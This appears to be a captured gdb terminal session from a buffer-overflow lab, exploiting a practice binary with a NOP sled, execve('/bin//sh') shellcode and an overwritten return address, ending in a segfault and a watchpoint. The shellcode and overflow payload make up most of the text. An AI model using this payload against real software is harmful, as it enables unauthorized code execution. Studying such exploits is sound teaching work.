 File Edit View Search Terminal Help
(gdb) x/16x 0xbffff300-40
0xbffff2d8: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff2e8: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff2f8: 0x41414141 0x00414141 0xb7fab3fc 0x00000000
0xbffff308: 0xbffff328 0x00401202 0xbffff56d 0xbffff3d4
(gdb) r $(python -c "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\xdc\xf2\xff\xbf"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Example2.3 $(python -c "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\x
dc\xf2\xff\xbf"')
/bin/bash: -c: line 0: unexpected EOF while looking for matching `''
/bin/bash: -c: line 1: syntax error: unexpected end of file
During startup program exited with code 1.
(gdb) r $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\xdc\xf2\xff\xbf"')
Starting program: /root/Example2.3 $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
" + "\xdc\xf2\xff\xbf"')
Breakpoint 1, 0x004011cb in overflow ()
(gdb) i frame
Stack level 0, frame at 0xbffff300:
eip = 0x4011cb in overflow; saved eip = 0xbffff2dc
called by frame at 0x80cde391
Arglist at 0xbffff2f8, args:
Locals at 0xbffff2f8, Previous frame's sp is 0xbffff300
Saved registers:
ebx at 0xbffff2f4, ebp at 0xbffff2f8, eip at 0xbffff2fc
(gdb) x/16x 0xbffff300-40
0xbffff2d8: 0x90909090 0x90909090 0x90909090 0x31909090
0xbffff2e8: 0xb0e1f7c9 0x2f68510b 0x6868732f 0x6e69622f
0xbffff2f8: 0x80cde389 0xbffff2dc 0xbffff500 0xbffff3c4
0xbffff308: 0xbffff3d0 0x004011ea 0xb7fe6f60 0xbffff330
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0xbffff2fc in ?? ()
(gdb) r $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\xdc\xf2\xff\xbf"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Example2.3 $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69
" + "\xdc\xf2\xff\xbf"')
Breakpoint 1, 0x004011cb in overflow ()
(gdb) watch *0xbffff2fc
Hardware watchpoint 2: *0xbffff2fc
(gdb)